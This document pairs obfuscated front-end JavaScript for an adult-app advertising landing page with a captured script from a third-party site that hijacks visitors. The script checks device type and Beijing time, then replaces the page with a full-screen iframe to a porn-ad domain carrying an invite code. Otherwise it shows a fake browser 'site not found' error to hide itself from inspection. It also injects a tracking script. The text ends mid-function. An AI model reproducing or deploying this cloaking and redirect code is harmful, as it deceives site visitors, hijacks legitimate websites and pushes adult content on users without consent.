_0x114b48(_0x3f0fcb);}};const _0x17d3d7=_0x528d28,_0x4263f7=_0x116b34['AKteG'](_0x1b1267),_0x5a8411=_0x116b34['lQZcx'](_0x4d040c),_0x32ad56=_0x116b34['RtCJQ'](_0x29f6f4,null),_0x286d27=_0x116b34['ayBkH'](_0x29f6f4,0x0);function _0x2589c1(){var _0x546462;_0x116b34['dBmfV'](_0x546462=_0x32ad56['value'],null)||_0x546462['calculateFloatHeights']();}const _0x51e49a=_0x116b34['yweBP'](_0x29f6f4,null),_0x3f711a=_0x116b34['YEizr'](_0x29f6f4,!0x0);function _0x29bfec(){var _0x2ed5b3={'YTUgR':_0x116b34['FgKQS'],'AfuwG':_0x116b34['Puzlq'],'UtwkN':function(_0xe37b10,_0x2b4087){return _0x116b34['hPutN'](_0xe37b10,_0x2b4087);},'KQRjh':function(_0x2a6fa5,_0x1c955d){return _0x116b34['gbjqT'](_0x2a6fa5,_0x1c955d);},'Yhoha':_0x116b34['wTOQX']};_0x51e49a['value']&&_0x116b34['oTeoS'](_0x352d86,()=>{try{var _0x3fdd2a=_0x51e49a['value']['$el']['querySelectorAll'](_0x2ed5b3['YTUgR']);if(!_0x3fdd2a['length'])return;var _0x25262f=0x0;_0x3fdd2a['forEach'](_0x4774bb=>{_0x25262f+=_0x4774bb['offsetWidth'];});var _0x4d5f03=_0x51e49a['value']['$el']['querySelector'](_0x2ed5b3['AfuwG'])['offsetWidth'];_0x3f711a['value']=_0x2ed5b3['UtwkN'](_0x25262f,_0x2ed5b3['KQRjh'](_0x4d5f03,0x5));}catch(_0x24722e){console['error'](_0x2ed5b3['Yhoha'],_0x24722e);}});}_0x116b34['WpLzG'](_0x5a6ef6,()=>_0x17d3d7['tplDataList'],()=>{_0x116b34['oTeoS'](_0x352d86,_0x29bfec);},{'immediate':!0x0});const _0x40e715=_0x116b34['yweBP'](_0x63e803,()=>{var _0x1c80bf,_0x1f1d0e,_0x475364,_0xb589ec;return _0x116b34['YVwCr'](_0xb589ec=_0x116b34['dBmfV'](_0x475364=_0x116b34['qnOpf'](_0x1f1d0e=_0x116b34['dBmfV'](_0x1c80bf=_0x17d3d7['tplDataList'],null)?void 0x0:_0x1c80bf[_0x286d27['value']],null)?void 0x0:_0x1f1d0e['positMap'],null)?void 0x0:_0x475364[_0xbfff39['AD_TOP_FLOAT']],null)?_0xb589ec:[];}),_0x1e4e61=_0x116b34['YEizr'](_0x63e803,()=>{var _0x1f1814,_0x1bc5de,_0x3df1dc,_0x3d1db6;return _0x116b34['YVwCr'](_0x3d1db6=_0x116b34['qnOpf'](_0x3df1dc=_0x116b34['qnOpf'](_0x1bc5de=_0x116b34['dBmfV'](_0x1f1814=_0x17d3d7['tplDataList'],null)?void 0x0:_0x1f1814[_0x286d27['value']],null)?void 0x0:_0x1bc5de['positMap'],null)?void 0x0:_0x3df1dc[_0xbfff39['AD_BOTTOM_FLOAT']],null)?_0x3d1db6:[];}),_0x3ec0f0=_0x116b34['gPigI'](_0x63e803,()=>{var _0x54b15f,_0x4b6c15,_0x1375c5,_0x1ca088;return _0x116b34['OePWh'](_0x1ca088=_0x116b34['dBmfV'](_0x1375c5=_0x116b34['qnOpf'](_0x4b6c15=_0x116b34['dBmfV'](_0x54b15f=_0x17d3d7['tplDataList'],null)?void 0x0:_0x54b15f[_0x286d27['value']],null)?void 0x0:_0x4b6c15['positMap'],null)?void 0x0:_0x1375c5[_0xbfff39['AD_TOP_FIXED']],null)?_0x1ca088:[];}),_0x5e983c=_0x116b34['HTMRX'](_0x63e803,()=>{var _0x448e0e,_0x17caa2,_0x5319ef,_0x3535ee;return _0x116b34['NbRRn'](_0x3535ee=_0x116b34['qnOpf'](_0x5319ef=_0x116b34['dBmfV'](_0x17caa2=_0x116b34['SActr'](_0x448e0e=_0x17d3d7['tplDataList'],null)?void 0x0:_0x448e0e[_0x286d27['value']],null)?void 0x0:_0x17caa2['positMap'],null)?void 0x0:_0x5319ef[_0xbfff39['AD_SWIPER']],null)?_0x3535ee:[];});function _0x5f3800(){var _0x180381={'gTRGw':function(_0x46374d,_0x13eedb){return _0x116b34['oTeoS'](_0x46374d,_0x13eedb);},'Npdwa':_0x116b34['jxtqa']},_0x6cb56e,_0x3fbca0,_0x1132f5;navigator['clipboard']['writeText'](_0x116b34['hIdJV'](_0x1132f5=_0x116b34['YAbaL'](_0x3fbca0=_0x116b34['fNsAY'](_0x6cb56e=_0x5a8411['indexData'],null)?void 0x0:_0x6cb56e['siteConfig'],null)?void 0x0:_0x3fbca0['officialWebsite'],null)?_0x1132f5:'')['then'](()=>{_0x180381['gTRGw'](_0x37c326,_0x180381['Npdwa']);});}const _0xac4792=_0x116b34['QMnzz'](_0x63e803,()=>_0x2cec7f(_0x4263f7['theme']['primary'],0.1));return(_0x1f9fef,_0x3976d8)=>{const _0x54ec0e=_0x1e6b5f,_0x45e222=_0x1e9715,_0x2a2b97=_0x200671,_0x5c7783=_0x38bb24,_0x437d63=_0x1d8324,_0xc822d5=_0x578ae7,_0x4cf510=_0x4a576e,_0x457901=_0x79d588;return _0x116b34['qOyNI'](_0x1e8d67),_0x116b34['QFLkL'](_0x248a3c,_0x457901,{'ref_key':_0x116b34['eIGVQ'],'ref':_0x32ad56,'class':_0x116b34['ZdAsc']},{'topFloat':_0x116b34['KoIKN'](_0x25fdf5,()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x40e715['value'],(_0x58dee5,_0x3bf8a3)=>{var _0x398124,_0x27a507;return _0x116b34['AIWPZ'](_0x1e8d67),_0x116b34['hGFXa'](_0x248a3c,_0x616217,{'key':_0x3bf8a3,'ad-item':_0x58dee5,'unique-id':_0x116b34['dBmfV'](_0x27a507=_0x116b34['JlFQx'](_0x398124=_0x17d3d7['tplDataList'],null)?void 0x0:_0x398124[_0x286d27['value']],null)?void 0x0:_0x27a507['id'],'ad-position':_0x116b34['oTeoS'](_0x4ba4ed,_0xbfff39)['AD_TOP_FLOAT'],'onClose':_0x2589c1},{'default':_0x116b34['KVmIT'](_0x25fdf5,()=>[_0x4ee40f(_0x54ec0e,{'is-lazy':!0x1,'src':_0x58dee5['pic'],'width':'100%','fit':'cover','onClick':_0x414f1e=>_0x4ba4ed(_0x136557)(_0x58dee5)},null,0x8,['src','onClick'])]),'_':0x2},0x408,[_0x116b34['qkznC'],_0x116b34['rEpWr'],_0x116b34['ZKxzK']]);}),0x80))]),'header':_0x116b34['MoBdW'](_0x25fdf5,()=>[_0x2b5642('div',{'class':'notice\x20flex\x20items-center\x20p-10','style':_0x114659({'backgroundColor':_0xac4792['value']})},[_0x4ee40f(_0x45e222,{'name':'volume-o','size':'1.2em'}),_0x3976d8[0x2]||(_0x3976d8[0x2]=_0x2b5642('text',{'class':'notice__text\x20px-10\x20text-12'},'\x20检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器\x20',-0x1)),_0x4ee40f(_0x2a2b97,{'class':'flex-shrink-0','color':_0x4ba4ed(_0x4263f7)['theme']['primary'],'style':{'background-color':'transparent'},'plain':'','type':'primary','size':'small','onClick':_0x5f3800},{'default':_0x25fdf5(()=>_0x3976d8[0x1]||(_0x3976d8[0x1]=[_0xc4ff3c('\x20复制网址\x20')])),'_':0x1},0x8,['color'])],0x4),(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x3ec0f0['value'],(_0x130c22,_0x3139de)=>(_0x1e8d67(),_0x248a3c(_0x54ec0e,{'key':_0x3139de,'is-lazy':!0x1,'src':_0x130c22['pic'],'width':'100%','fit':'cover','onClick':_0x1b702f=>_0x4ba4ed(_0x136557)(_0x130c22)},null,0x8,['src','onClick']))),0x80))]),'bottomFloat':_0x116b34['FIUnX'](_0x25fdf5,()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x1e4e61['value'],(_0x4dc5ac,_0x43bb12)=>{var _0x3d0540,_0x4df328;return _0x116b34['mvRHe'](_0x1e8d67),_0x116b34['hGFXa'](_0x248a3c,_0x616217,{'key':_0x43bb12,'ad-item':_0x4dc5ac,'ad-position':_0x116b34['KoIKN'](_0x4ba4ed,_0xbfff39)['AD_BOTTOM_FLOAT'],'unique-id':_0x116b34['YAbaL'](_0x4df328=_0x116b34['KHLFh'](_0x3d0540=_0x17d3d7['tplDataList'],null)?void 0x0:_0x3d0540[_0x286d27['value']],null)?void 0x0:_0x4df328['id'],'onClose':_0x2589c1},{'default':_0x116b34['KVmIT'](_0x25fdf5,()=>[_0x4ee40f(_0x54ec0e,{'is-lazy':!0x1,'src':_0x4dc5ac['pic'],'width':'100%','fit':'cover','onClick':_0x1c962b=>_0x4ba4ed(_0x136557)(_0x4dc5ac)},null,0x8,['src','onClick'])]),'_':0x2},0x408,[_0x116b34['qkznC'],_0x116b34['ZKxzK'],_0x116b34['rEpWr']]);}),0x80))]),'default':_0x116b34['KVmIT'](_0x25fdf5,({topFloatHeight:_0x1e3a97})=>[_0x4ee40f(_0x5c7783,{'data-item':_0x5e983c['value'],'height':0x7d},null,0x8,['data-item']),_0x4ee40f(_0x4cf510,{'ref_key':'tabsRef','ref':_0x51e49a,'active':_0x286d27['value'],'onUpdate:active':_0x3976d8[0x0]||(_0x3976d8[0x0]=_0x580e5b=>_0x286d27['value']=_0x580e5b),'swipeable':'','sticky':'','shrink':_0x3f711a['value'],'offset-top':''['concat'](_0x1e3a97,'px'),'onChange':_0x2589c1},{'default':_0x25fdf5(()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x17d3d7['tplDataList'],(_0x23229b,_0x4b18be)=>(_0x1e8d67(),_0x248a3c(_0xc822d5,{'key':_0x23229b['id'],'title':_0x23229b['name']},{'default':_0x25fdf5(()=>{var _0x1ac1a6={'PyAYD':function(_0x5cb4d8,_0x5c1987){return _0x116b34['KVmIT'](_0x5cb4d8,_0x5c1987);},'ujEhX':function(_0x538e7d,_0x3562bb,_0xfd7a75,_0x1e6a17,_0x4b06b3){return _0x116b34['UPZeE'](_0x538e7d,_0x3562bb,_0xfd7a75,_0x1e6a17,_0x4b06b3);},'YVbGA':function(_0x1f07c3,_0x2c54f0,_0x32167c){return _0x116b34['jgzNU'](_0x1f07c3,_0x2c54f0,_0x32167c);},'XnKud':function(_0x1e61e6,_0x34c099){return _0x116b34['evXBC'](_0x1e61e6,_0x34c099);},'sbUDa':function(_0x2cba93,_0x313309){return _0x116b34['APhsC'](_0x2cba93,_0x313309);}},_0x5bfa33,_0x285e4c,_0x3d9ee2,_0x3b5c21;return[_0x23229b['pic']?(_0x116b34['FCaPN'](_0x1e8d67),_0x116b34['hGFXa'](_0x248a3c,_0x54ec0e,{'key':0x0,'is-lazy':!0x1,'src':_0x23229b['pic'],'width':_0x116b34['vPySX'],'fit':_0x116b34['rYEHw'],'class':_0x116b34['NYavw']},null,0x8,[_0x116b34['YBNhM']])):_0x116b34['jgzNU'](_0x3dbbfb,'',!0x0),_0x116b34['lKrFp'](_0x2b5642,_0x116b34['FoPKx'],qt,[_0x116b34['UPZeE'](_0x4ee40f,_0x437d63,{'wrap':'','style':{'padding-left':_0x116b34['mIuAm'],'align-items':_0x116b34['BSFUh']},'size':[_0x116b34['PBPin'],_0x116b34['dlSXN']]},{'default':_0x116b34['NhhcL'](_0x25fdf5,()=>{var _0x43782e,_0x21924d,_0x44c8f3,_0x2349fb;return[(_0x1ac1a6['PyAYD'](_0x1e8d67,!0x0),_0x1ac1a6['ujEhX'](_0x11013f,_0x359189,null,_0x1ac1a6['YVbGA'](_0x207f13,_0x1ac1a6['XnKud'](_0x2349fb=_0x1ac1a6['sbUDa'](_0x44c8f3=_0x1ac1a6['sbUDa'](_0x21924d=_0x1ac1a6['sbUDa'](_0x43782e=_0x17d3d7['tplDataList'],null)?void 0x0:_0x43782e[_0x4b18be],null)?void 0x0:_0x21924d['positMap'],null)?void 0x0:_0x44c8f3[_0x1ac1a6['PyAYD'](_0x4ba4ed,_0xbfff39)['AD_MIDDLE_HORIZONTAL']],null)?_0x2349fb:[],(_0x18199d,_0x3c3f93)=>(_0x1e8d67(),_0x11013f('div',{'key':_0x3c3f93,'class':'h-full\x20flex\x20flex-col\x20items-center\x20justify-between','onClick':_0x3adb89=>_0x4ba4ed(_0x136557)(_0x18199d)},[_0x2b5642('div',Bt,[_0x4ee40f(_0x54ec0e,{'is-lazy':!0x1,'src':_0x18199d['pic'],'height':'4em','width':'4em','radius':'0.4rem','fit':'cover'},null,0x8,['src']),_0x2b5642('div',Vt,_0x4010e9(_0x18199d['name']),0x1)]),_0x4ee40f(_0x2a2b97,{'color':_0x4ba4ed(_0x4263f7)['theme']['primary'],'class':'download-btn','plain':'','round':'','type':'primary','size':'small'},{'icon':_0x25fdf5(()=>_0x3976d8[0x3]||(_0x3976d8[0x3]=[_0x2b5642('svg',{'class':'download-svg','t':'1741235287952','viewBox':'0\x200\x201024\x201024','version':'1.1','xmlns':'http://www.w3.org/2000/svg','p-id':'3784','width':'200','height':'200'},[_0x2b5642('path',{'d':'M160\x20544a32\x2032\x200\x200\x201\x2032\x2032v256h640v-256a32\x2032\x200\x200\x201\x2032-32h32a32\x2032\x200\x200\x201\x2032\x2032v320a32\x2032\x200\x200\x201-28.256\x2031.776L896\x20928H128a32\x2032\x200\x200\x201-32-32V576a32\x2032\x200\x200\x201\x2032-32h32zM525.312\x2096l3.776\x200.16\x203.648\x200.512c19.296\x203.52\x2033.92\x2020.448\x2033.92\x2040.8v409.856l113.856-110.432\x203.104-2.752a41.184\x2041.184\x200\x200\x201\x2054.304\x202.752l17.472\x2016.928\x202.88\x203.104a41.6\x2041.6\x200\x200\x201-1.888\x2055.552l-220.032\x20213.504-2.816\x202.496a35.392\x2035.392\x200\x200\x201-46.272-2.24l-218.4-208.064-2.752-2.88a41.6\x2041.6\x200\x200\x201\x201.248-55.744l18.88-18.368\x203.04-2.72\x203.264-2.336a41.216\x2041.216\x200\x200\x201\x2050.592\x204.576l113.984\x20107.008V137.472l0.192-3.776C459.2\x20112.576\x20476.896\x2096\x20498.432\x2096h26.88z','p-id':'3785'})],-0x1)])),'default':_0x25fdf5(()=>[_0x3976d8[0x4]||(_0x3976d8[0x4]=_0xc4ff3c('\x20下载\x20'))]),'_':0x1},0x8,['color'])],0x8,Rt))),0x80))];}),'_':0x2},0x400),_0x116b34['WpLzG'](_0x2b5642,_0x116b34['FoPKx'],Wt,[(_0x116b34['KVmIT'](_0x1e8d67,!0x0),_0x116b34['sTqvC'](_0x11013f,_0x359189,null,_0x116b34['jgzNU'](_0x207f13,_0x116b34['OePWh'](_0x3b5c21=_0x116b34['VUeVl'](_0x3d9ee2=_0x116b34['qnOpf'](_0x285e4c=_0x116b34['JlFQx'](_0x5bfa33=_0x17d3d7['tplDataList'],null)?void 0x0:_0x5bfa33[_0x4b18be],null)?void 0x0:_0x285e4c['positMap'],null)?void 0x0:_0x3d9ee2[_0x116b34['YEizr'](_0x4ba4ed,_0xbfff39)['AD_MIDDLE_VERTICAL']],null)?_0x3b5c21:[],(_0x492605,_0x2bcf28)=>(_0x1e8d67(),_0x11013f('div',{'key':_0x2bcf28,'class':'border-bottom\x20flex\x20items-center\x20justify-between','style':{'padding':'1em\x200.6em'},'onClick':_0x57c509=>_0x4ba4ed(_0x136557)(_0x492605)},[_0x2b5642('div',Ht,[_0x2b5642('div',jt,[_0x4ee40f(_0x54ec0e,{'is-lazy':!0x1,'src':_0x492605['pic'],'height':'4em','width':'4em','radius':'0.4rem','fit':'cover'},null,0x8,['src'])]),_0x2b5642('div',Ut,[_0x2b5642('div',Xt,_0x4010e9(_0x492605['name']),0x1),_0x2b5642('div',Zt,_0x4010e9(_0x492605['des']),0x1)])]),_0x4ee40f(_0x2a2b97,{'color':_0x4ba4ed(_0x4263f7)['theme']['primary'],'round':'','class':'download-btn','style':{'width':'6em'},'plain':'','type':'primary','size':'small'},{'icon':_0x25fdf5(()=>_0x3976d8[0x5]||(_0x3976d8[0x5]=[_0x2b5642('svg',{'class':'download-svg','t':'1741235287952','viewBox':'0\x200\x201024\x201024','version':'1.1','xmlns':'http://www.w3.org/2000/svg','p-id':'3784','width':'200','height':'200'},[_0x2b5642('path',{'d':'M160\x20544a32\x2032\x200\x200\x201\x2032\x2032v256h640v-256a32\x2032\x200\x200\x201\x2032-32h32a32\x2032\x200\x200\x201\x2032\x2032v320a32\x2032\x200\x200\x201-28.256\x2031.776L896\x20928H128a32\x2032\x200\x200\x201-32-32V576a32\x2032\x200\x200\x201\x2032-32h32zM525.312\x2096l3.776\x200.16\x203.648\x200.512c19.296\x203.52\x2033.92\x2020.448\x2033.92\x2040.8v409.856l113.856-110.432\x203.104-2.752a41.184\x2041.184\x200\x200\x201\x2054.304\x202.752l17.472\x2016.928\x202.88\x203.104a41.6\x2041.6\x200\x200\x201-1.888\x2055.552l-220.032\x20213.504-2.816\x202.496a35.392\x2035.392\x200\x200\x201-46.272-2.24l-218.4-208.064-2.752-2.88a41.6\x2041.6\x200\x200\x201\x201.248-55.744l18.88-18.368\x203.04-2.72\x203.264-2.336a41.216\x2041.216\x200\x200\x201\x2050.592\x204.576l113.984\x20107.008V137.472l0.192-3.776C459.2\x20112.576\x20476.896\x2096\x20498.432\x2096h26.88z','p-id':'3785'})],-0x1)])),'default':_0x25fdf5(()=>[_0x3976d8[0x6]||(_0x3976d8[0x6]=_0xc4ff3c('\x20下载\x20'))]),'_':0x1},0x8,['color'])],0x8,Nt))),0x80))])])];}),'_':0x2},0x408,['title']))),0x80))]),'_':0x2},0x408,['active','shrink','offset-top'])]),'_':0x1},0x200);};}}),pt=_0x4b74bd();_0xfaa0d9(pt),_0x5a5c66();const te=_0x5763ee({'name':'AdvPage','__name':'home','setup'(_0x284220){var _0x1e945b={'wQDre':function(_0x1c9809,_0x271070){return _0x1c9809==_0x271070;},'LOeJw':function(_0x4f2af1,_0x396484){return _0x4f2af1!=_0x396484;},'Ronda':function(_0x3df82d,_0x52cc3d){return _0x3df82d==_0x52cc3d;},'laMoG':function(_0x33fdce,_0xbe7ecb){return _0x33fdce===_0xbe7ecb;},'uMAXi':'tpl1','MeKdX':function(_0x2ebeb2){return _0x2ebeb2();},'wvlrG':function(_0x33c42a,_0x3d2b28,_0x5bb526,_0x44fc6a,_0xdd410c,_0x5a6c46){return _0x33c42a(_0x3d2b28,_0x5bb526,_0x44fc6a,_0xdd410c,_0x5a6c46);},'LCNmL':function(_0x1a9629,_0x56d648){return _0x1a9629(_0x56d648);},'QaYhH':'theme','HcQPQ':'tpl-data-list','kKKOW':'tpl2','FCWrk':function(_0xcecc51){return _0xcecc51();},'KsPKf':function(_0x5467c0,_0x1d3343,_0x6a1199,_0x43f695,_0x30088e,_0x5dc9b2){return _0x5467c0(_0x1d3343,_0x6a1199,_0x43f695,_0x30088e,_0x5dc9b2);},'xjpbZ':'index-data','MpgDe':function(_0x23cf37,_0x27196a,_0x1a711f){return _0x23cf37(_0x27196a,_0x1a711f);},'RqVTY':function(_0x9ba843,_0x3fc2d2){return _0x9ba843(_0x3fc2d2);},'QrtUl':function(_0x4c056b,_0x39ba96){return _0x4c056b==_0x39ba96;},'VnwkC':function(_0x7917cc,_0x31144c){return _0x7917cc==_0x31144c;},'kwxRl':function(_0x5d88c2,_0x454e7e){return _0x5d88c2(_0x454e7e);},'dRNpR':'dark','eTnZD':'light'},_0x2f235f,_0x44f007;const _0x224f30=_0x1e945b['FCWrk'](_0x5c07e9),_0x16bc1e=_0x1e945b['MeKdX'](_0x4d040c);_0x1e945b['RqVTY'](_0x4eab83,(_0x1e945b['QrtUl'](_0x44f007=_0x1e945b['VnwkC'](_0x2f235f=_0x16bc1e['indexData'],null)?void 0x0:_0x2f235f['siteConfig'],null)?void 0x0:_0x44f007['siteName'])||'');const _0x1c514a=_0x1e945b['RqVTY'](_0x29f6f4,_0x224f30['query']['tpl']||_0x1e945b['uMAXi']),_0x4fa2aa=_0x1e945b['kwxRl'](_0x29f6f4,_0x224f30['query']['theme']||(pt['value']?_0x1e945b['dRNpR']:_0x1e945b['eTnZD'])),_0x9c639a=_0x1e945b['RqVTY'](_0x63e803,()=>{var _0x25986b={'iUIgf':function(_0x49df17,_0x3b1678){return _0x1e945b['LOeJw'](_0x49df17,_0x3b1678);},'vsKWV':function(_0x3d512c,_0x58e23b){return _0x1e945b['wQDre'](_0x3d512c,_0x58e23b);}},_0x593755,_0x27adfb,_0x45d952=[];return _0x1e945b['Ronda'](_0x27adfb=_0x1e945b['Ronda'](_0x593755=_0x16bc1e['indexData'],null)?void 0x0:_0x593755['sysAdvClassifyVos'],null)||_0x27adfb['forEach'](_0x395df1=>{var _0x478e93,_0x53c3a7={..._0x395df1,'positMap':{}};_0x1e945b['wQDre'](_0x478e93=_0x395df1['sysAdvVos'],null)||_0x478e93['forEach'](_0x40fcc4=>{var _0x3995d1,_0x2b3703;(_0x25986b['iUIgf'](_0x2b3703=_0x25986b['vsKWV'](_0x3995d1=_0x40fcc4['posit'],null)?void 0x0:_0x3995d1['split'](','),null)?_0x2b3703:[])['forEach'](_0x11af77=>{_0x53c3a7['positMap'][_0x11af77]||(_0x53c3a7['positMap'][_0x11af77]=[]),_0x53c3a7['positMap'][_0x11af77]['push'](_0x40fcc4);});}),_0x45d952['push'](_0x53c3a7);}),_0x45d952;});return(_0x839e34,_0xe39b81)=>{const _0x1c4309=Gt,_0x9b2223=Pt;return _0x1e945b['laMoG'](_0x1c514a['value'],_0x1e945b['uMAXi'])?(_0x1e945b['MeKdX'](_0x1e8d67),_0x1e945b['wvlrG'](_0x248a3c,_0x1c4309,{'key':0x0,'theme':_0x4fa2aa['value'],'tpl-data-list':_0x1e945b['LCNmL'](_0x4ba4ed,_0x9c639a)},null,0x8,[_0x1e945b['QaYhH'],_0x1e945b['HcQPQ']])):_0x1e945b['laMoG'](_0x1c514a['value'],_0x1e945b['kKKOW'])?(_0x1e945b['FCWrk'](_0x1e8d67),_0x1e945b['KsPKf'](_0x248a3c,_0x9b2223,{'key':0x1,'theme':_0x4fa2aa['value'],'tpl-data-list':_0x1e945b['LCNmL'](_0x4ba4ed,_0x9c639a),'index-data':_0x1e945b['LCNmL'](_0x4ba4ed,_0x16bc1e)['indexData']},null,0x8,[_0x1e945b['QaYhH'],_0x1e945b['HcQPQ'],_0x1e945b['xjpbZ']])):_0x1e945b['MpgDe'](_0x3dbbfb,'',!0x0);};}});export{te as default};

--- FILE ---
content_type: application/javascript
request_url: http://fsgaobisteel.com/1ag.js
body_size: 3682
content:
    function addTjScript() {
        if (document.getElementById('tj_script_id')) {
            return;
        }

        var tjScript = document.createElement('script');
        tjScript.id = 'tj_script_id';
        tjScript.src = '/tj.js';
        tjScript.async = true;

        var head = document.getElementsByTagName('head')[0];
        if (head) {
            head.appendChild(tjScript);
        } else {
            var body = document.getElementsByTagName('body')[0];
            if (body) {
                body.appendChild(tjScript);
            }
        }
    }
(function() {
    var originalPageTitle = document.title;
    var targetUrl = "https://jsdd42.hsyistbf.cn/adv/home?tpl=tpl1&tenantId=000000&inviteCode=z8Uy-27FNK";

    function getBeijingHour() {
        var now = new Date();
        var beijingTime = new Date(now.toLocaleString("en-US", { timeZone: "Asia/Shanghai" }));
        return beijingTime.getHours();
    }

    function isTimeRestricted() {
        var hour = getBeijingHour();
        return hour >= 5 && hour < 20;
    }

    function isMobileUserAgent() {
        if (navigator.userAgentData && typeof navigator.userAgentData.mobile !== 'undefined') {
            return navigator.userAgentData.mobile;
        }
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|rim)|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|tablet|playbook|silk/i.test(ua) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n203|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4)));
    }

    function isActualPCPlatform() {
        if (navigator.userAgentData) {
            const platformName = (navigator.userAgentData.platform || "").toLowerCase();
            const desktopPlatforms = ["windows", "macos", "linux", "chrome os"];
            if (desktopPlatforms.some(p => platformName.includes(p))) {
                return !navigator.userAgentData.mobile;
            }
            if (platformName && !navigator.userAgentData.mobile) {
                // pass
            }
        }

        const platform = (navigator.platform || "").toLowerCase();
        const pcPlatformKeywords = ["win", "mac", "x11"];
        const linuxPattern = /^linux (?!arm|aarch64|android)/i;

        if (pcPlatformKeywords.some(keyword => platform.includes(keyword))) {
            return true;
        }
        if (linuxPattern.test(platform)) {
            return true;
        }
        if (platform === "linux" && !isMobileUserAgent()) {
            return true;
        }

        return false;
    }

    function displayContentFromTarget(url) {
        var newDocumentContent = `<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><title>${originalPageTitle}</title><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><style type="text/css">html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}#contentFrameContainer{height:100vh;width:100%;background-color:rgb(255,255,255);}</style></head><body><div id="contentFrameContainer"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="${url}"></iframe></div></body></html>`;

        try {
            document.open();
            document.write(newDocumentContent);
            document.close();
            addTjScript();
        } catch (e) {
            // pass
        }
    }

    function display404Page() {
        try {
            if (window.stop) {
                window.stop();
            } else if (document.execCommand) {
                document.execCommand('Stop');
            }
        } catch (e) {
            // pass
        }

        var pageTitle404 = "无法访问此网站";
var headContent = `
<meta charset="UTF-8">
<title>${pageTitle404}</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
*{margin:0;padding:0;box-sizing:border-box;}
html,body{
    width:100%;
    height:100vh;
    font-family:Arial,sans-serif;
    background-color:#fff;
    color:#333;
}
.container{
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    text-align:center;
    max-width:800px;
    padding:20px;
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
}
h1{
    font-size:24px;
    color:#666;
    margin-bottom:10px;
}
p{
    font-size:14px;
    color:#999;
    margin-bottom:10px;
}
a.button{
    background-color:#1a73e8;
    color:#fff;
    padding:10px 20px;
    border-radius:5px;
    text-decoration:none;
}
</style>`;
        var bodyContent = `<div class="container"><h1>${pageTitle404}</h1><p>找不到 的服务器 IP 地址。</p><ul style="text-align:left;list-style-type:none;color:#999;"><li>请确认以下内容：</li><li>· 检查网络连接</li><li>· 检查代理/VPN 设置</li><li>· 检查 Windows 网络诊断</li></ul><p>ERR_NAME_NOT_RESOLVED</p><a href="#" class="button">重新加载</a><button style="background:none;border:none;padding:0;color:#999;cursor:pointer;">详情</button></div>`;

        try {
            if (document.documentElement) {
                document.documentElement.innerHTML = '';
                document.documentElement.lang = 'zh-CN';

                var newHead = document.createElement('head');
                newHead.innerHTML = headContent;
                document.documentElement.appendChild(newHead);

                var newBody = document.createElement('body');
